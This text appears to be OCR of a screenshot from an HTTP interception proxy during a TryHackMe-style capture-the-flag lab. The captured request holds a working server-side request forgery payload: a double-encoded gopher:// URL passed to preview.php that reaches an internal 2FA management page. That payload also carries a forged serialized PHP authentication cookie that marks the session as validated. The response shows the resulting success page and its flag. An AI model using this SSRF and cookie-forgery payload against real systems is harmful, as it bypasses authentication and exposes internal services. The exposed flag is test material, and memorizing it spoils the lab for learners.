 Pretty Raw Hex \n
1 GET /preview.php?url=
gopher://127.0.0.1:80/_GET%2520/management/2fa.php%2520HTTP/1.1%250D%250AHos
t:%2520127.0.0.1%250D%250ACookie:%2520auth_token=O%25253A9%25253A%252522Auth
Token%252522%25253A1%25253A%25257Bs%25253A9%25253A%252522validated%252522%25
253Bb%25253A1%25253B%25257D;%2520PHPSESSID=u8todb9p9lq3r4jnup573sk6pf;%250D%
250A HTTP/1.1
2 Host: 10.10.242.125
3 Accept-Language: en-GB,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://10.10.242.125/
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11
Pretty Raw Hex Render \n
7 Connection: Keep-Alive
8 Content-Type: text/plain;charset=UTF-8
9
10 HTTP/1.1 200 OK
11 Date: Tue, 21 Oct 2025 12:18:30 GMT
12 Server: Apache/2.4.58 (Ubuntu)
13 Expires: Thu, 19 Nov 1981 08:52:00 GMT
14 Cache-Control: no-store, no-cache, must-revalidate
15 Pragma: no-cache
16 Vary: Accept-Encoding
17 Content-Length: 489
18 Content-Type: text/html; charset=UTF-8
19
20 <!DOCTYPE html>
21 <html lang="en">
22 <head>
23 <meta charset="UTF-8">
24 <title>2FA Complete - TryBookMe</title>
25 <link
href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/css/bootstrap.min.cs
s" rel="stylesheet">
26 </head>
27 <body class="bg-light">
28 <div class="container py-5">
29 <div class="alert alert-success text-center">
30 <h4 class="alert-heading">Congratulations!</h4>
31 <p>Here's the second flag: THM{804326748394ff9fb288e059653f0db7}</p>
32 </div>
33 </div>
34 </body>
35 </html>